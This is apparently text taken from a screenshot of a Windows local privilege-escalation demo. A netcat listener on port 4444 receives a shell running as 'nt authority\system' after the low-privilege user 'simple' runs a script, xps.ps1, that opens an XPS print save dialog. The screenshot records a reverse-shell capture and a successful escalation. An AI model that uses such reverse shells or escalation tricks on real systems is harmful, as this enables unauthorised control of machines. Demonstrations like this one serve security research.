 cmd.exe (running as WIN-GE0I1020UJQ\simple) - netcat -lnvp 4444
C:\util>netcat -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56680
Microsoft Windows [Version 10.0.17763.503]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
cmd.exe (running as WIN-GE0I1020UJQ\simple) - powershell
PS C:\temp> whoami
win-ge0l1020ujq\simple
PS C:\temp> .\xps.ps1
Save Print Output As
This PC > Documents
Search Documents
Organize
New folder
Name
Date modified
Type
Size
No items match your search.
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
File name:
Save as type: Printer Files (*.prn)
Hide Folders
Save
Cancel